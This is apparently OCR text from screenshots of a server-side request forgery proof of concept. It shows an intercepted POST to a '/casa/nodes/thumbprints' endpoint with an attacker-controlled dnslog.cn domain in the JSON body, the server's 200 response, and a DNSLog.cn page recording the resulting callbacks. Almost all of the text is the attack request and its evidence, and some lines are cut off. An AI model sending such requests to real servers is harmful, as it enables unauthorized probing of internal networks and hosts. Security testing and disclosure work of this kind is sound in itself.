 DNSLog.cn
Get SubDomain Refresh Record
eheeyd.dnslog.cn
DNS Query Record IP Address Created Time
eheeyd.dnslog.cn 2021-03-31 15:43:1
eheeyd.dnslog.cn 2021-03-31 15:43:1
eheeyd.dnslog.cn 2021-03-31 15:43:1
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
1 × ...
Send Cancel < > Targ
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host: 0
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
6 Content-Length: 24
7
8
9 [
"eheeyd.dnslog.cn"
]
10
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 07:43:12 GMT
3 Server: Apache
4 X-VSCM-Request-Id: rU000A3B
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSub
8 Content-Security-Policy: default-src https: wss: data:
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 107
12
13 [
{
"address":"eheeyd.dnslog.cn",
"thumbprint":"96:17:9A:E0:7C:21:13:2E:90:C7:CE:A5:A
}
]